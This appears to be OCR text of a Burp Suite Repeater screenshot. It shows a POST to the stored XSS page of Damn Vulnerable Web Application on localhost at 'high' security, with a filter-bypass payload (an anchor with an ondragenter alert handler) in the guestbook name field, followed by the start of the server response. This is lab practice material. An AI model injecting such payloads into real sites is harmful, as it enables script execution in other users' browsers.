 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
3 × +
Send Cancel < ▾ > ▾ Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 124
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
21 Connection: keep-alive
22
23 txtName=
<a+draggable%3d"true"+ondragenter%3d"alert(1)"+style%3ddispl
ay%3ablock>test</a>&mtxMessage=Hi&btnSign=Sign+Guestbook
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 15:12:37 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5265
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting
(XSS) :: Damn Vulnerable Web Application
(DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="
../../favicon.ico" />
25
26 <script type="text/javascript" src="
../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">